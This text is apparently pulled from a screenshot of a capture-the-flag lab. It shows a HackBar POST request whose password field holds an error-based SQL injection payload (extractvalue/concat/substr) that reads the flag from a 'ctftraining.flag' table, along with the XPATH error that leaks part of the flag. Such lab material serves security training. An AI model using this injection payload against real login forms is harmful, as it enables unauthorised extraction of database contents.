 Submit
XPATH syntax error: '~flag{0a49f9ee-d615-4~'
LOGIN ATTEMP
or Console Network Debugger HackBar {} Style Editor Performance Storage
Post data Referer User Agent Cookies Clear All
uname=1&passwd=2' and extractvalue(1,concat(0x7e,(select substr(flag,1,20) from
ctftraining.flag ),0x7e))-- =